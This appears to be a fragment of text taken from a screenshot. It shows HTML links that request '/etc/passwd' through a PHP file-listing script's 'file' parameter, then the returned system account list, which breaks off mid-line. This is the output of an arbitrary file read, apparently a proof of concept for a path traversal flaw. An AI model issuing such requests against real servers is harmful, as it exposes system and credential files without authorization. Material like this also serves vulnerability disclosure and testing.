 7 <a href="PWS_listfile.php?file=/etc/passwd&type=xml">xml-text</a>&nbs
8 <a href="PWS_listfile.php?file=/etc/passwd&type=txt">text</a></b><br
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 </pre><br /><b>Contents processed:</b><pre>root:x:0:0:root:/root:/bin
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/